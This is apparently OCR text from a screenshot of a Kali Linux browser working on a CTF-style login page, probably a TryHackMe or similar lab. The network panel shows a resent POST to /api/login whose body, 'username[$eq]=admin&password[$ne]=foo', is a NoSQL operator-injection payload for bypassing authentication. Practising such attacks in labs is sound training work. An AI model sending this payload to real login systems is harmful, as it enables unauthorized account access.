 Activities Firefox ESR Apr 24 12:38
HEROS - Mozilla Firefox
HEROS
138.68.177.159:30114 Search
Most Visited TryHackMe notes (IMP... Kali Linux Offensive Security Kali Linux Kali Docs Kali Tools Aircrack-ng Kali Forums NetHunter Getting Started Exploit-DB
System Administrator (SYSADM) - Elliot Alderson
Welcome to the System Administrator Integrated Message System (SAIMS). Fill out the fields below and press the SUBMIT button. The system administrator
(SYSADM) will respond to your query after an appropriate amount of quiet contemplation. Thank you for contacting the System Administrator"s Office.
Username >> admin
Password >> aaaa
SUBMIT
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 POST 138.68.177.159:30114 login main.js:8 (fetch) json 272 B 37 B
POST 138.68.177.159:30114 login main.js:8 (fetch)
New Request
Cancel Send
Method URL
POST http://138.68.177.159:30114/api/login
Request Headers
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.68.177.159:30114/
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Origin: http://138.68.177.159:30114
Content-Length: 37
Connection: keep-alive
Request Body
username[$eq]=admin&password[$ne]=foo
2 requests 37 B / 272 B transferred Finish: 300 ms